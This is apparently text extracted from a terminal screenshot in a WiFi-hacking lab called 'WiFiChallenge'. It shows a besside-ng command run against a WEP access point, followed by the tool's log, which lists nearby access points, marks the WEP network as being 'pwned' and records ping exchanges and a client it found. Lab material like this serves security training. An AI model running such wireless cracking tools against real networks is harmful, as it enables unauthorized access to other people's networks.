 Applications Places System Mon Sep 25, 19:20
user@WiFiChallenge: ~
File Edit View Search Terminal Tabs Help
user@WiFiChallenge: ~ user@WiFiChallenge: ~
root@WiFiChallenge:~/WEP# besside-ng -c 1 -b F0:9F:C2:71:22:11 wlan1 -v
ioctl(SIOCSIWMODE) failed: Device or resource busy
[19:20:07] mac 02:00:00:00:01:00
[19:20:07] Let's ride
[19:20:07] Logging to besside.log
[19:20:07] Found AP D6:D9:A0:57:B5:64 [WIFI-JUAN] chan 1 crypto WPA dbm -39
[19:20:07] Found AP F0:9F:C2:71:22:22 [wifi-mobile] chan 1 crypto WPA dbm -39
[19:20:07] Found AP DE:F8:38:04:82:4C [MiFibra-5-D6G3] chan 1 crypto WPA dbm -39
[19:20:07] Found AP F0:9F:C2:71:22:33 [wifi-admin] chan 1 crypto WPA dbm -39
[19:20:07] Found AP F0:9F:C2:71:22:11 [] chan 1 crypto WEP dbm -39
[19:20:07] Pwning [] F0:9F:C2:71:22:11 on chan 1
[19:20:07] Sending ping to
[19:20:07] Ping reply
[19:20:07] Sending ping to
[19:20:07] Ping reply
[19:20:07] Sending ping to
[19:20:07] Ping reply
[19:20:07] Sending ping to
[19:20:07] Ping reply
[19:20:07] Sending ping to
[19:20:07] Sending ping to
[19:20:07] Ping reply
[19:20:07] Ping reply
[19:20:07] Found client for network [wifi-mobile] 28:6C:07:6F:F9:44
[19:20:07] Sending ping to
[19:20:07] Ping reply
[19:20:08] Sending ping to
Menu user@WiFiChallenge: ~